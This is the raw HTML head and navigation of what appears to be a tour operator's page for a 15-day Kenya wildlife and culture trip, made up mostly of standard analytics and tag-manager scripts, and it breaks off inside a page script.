

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/24888/Kenya-In-Depth-How-Wildlife-People-Landscapes-Intersect?ite=7359&ito=741&itq=aad5cf0f-d138-4ad1-b6fa-1d1d96cdd120&itx%5Bidio%5D=86869485
body_size: 162546
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect" />
        <meta property="idio:destination" content="Kenya" /> 
        <meta property="idio:primaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programDestination" content="Kenya" />
        <meta property="idio:programPrimaryTag" content="Animals &amp; Wildlife" />
        <meta property="idio:programStartingPrice" content="7799" />
        <meta property="idio:programNumber" content="24888" />
        <meta property="idio:programDuration" content="15 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Let&#x27;s Go!" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==" />
        <meta property="og:image:secure_url" content="https://images2.cmp.optimizely.com/assets/24888-KY-Maasai-Women-lghoz.jpg/Zz00NDM1N2FjODUxMTQxMWYwOWFkMWYyOGQ4ODljZThjMQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/24888/Kenya-in-Depth-How-Wildlife-People-Landscapes-Intersect" />
        <meta property="og:title" content="Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect" />
        <meta name="keywords" />
        <meta property="og:description" content="Crisscross the equator on this deep dive into Kenya, where you&#x2019;ll experience its astounding wildlife and the rich culture of its communities." />
        <meta name="description" content="Crisscross the equator on this deep dive into Kenya, where you&#x2019;ll experience its astounding wildlife and the rich culture of its communities." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/24888/Kenya-In-Depth-How-Wildlife-People-Landscapes-Intersect" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ea12c972c53b40b1a4368b888c467446","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ea12c972c53b40b1a4368b888c467446"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'd9121398-2314-4e9c-81ab-1ee5c41b49ea'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 01:30:47 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
